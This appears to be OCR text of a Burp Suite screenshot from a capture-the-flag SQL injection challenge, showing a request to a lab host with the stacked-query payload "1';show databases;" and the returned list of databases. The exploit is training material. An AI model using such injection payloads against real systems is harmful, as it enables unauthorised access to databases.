 Go
Cancel
<
>
Target: http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn
?
全体URL编码
Request
Raw
Params
Headers
Hex
GET /?inject=1';show databases; HTTP/1.1
Host: 2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn/
?inject=1%2523
Upgrade-Insecure-Requests: 1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}